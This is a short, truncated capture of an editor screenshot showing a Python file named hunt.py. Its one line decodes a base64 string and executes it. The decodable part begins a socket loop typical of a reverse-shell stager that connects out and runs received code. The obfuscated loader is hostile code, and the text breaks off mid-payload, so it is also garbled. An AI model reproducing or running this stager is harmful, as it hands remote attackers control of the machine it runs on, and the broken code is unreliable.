 Apri
hunt.py
~/Desktop
Salva
import getpass,base64,sys;exec(base64.b64decode({2:str,3:lambda b:bytes(b,'UTF-8')}
[sys.version_info[0]]
('aW1wb3J0IHNvY2tldCxzdHJ1Y3QsdGltZQpmb3IgeCBpbiByYW5nZSgxMCk6Cgl0cnk6CgkJcz1zb2NrZXQuc29ja2V0KDIsc2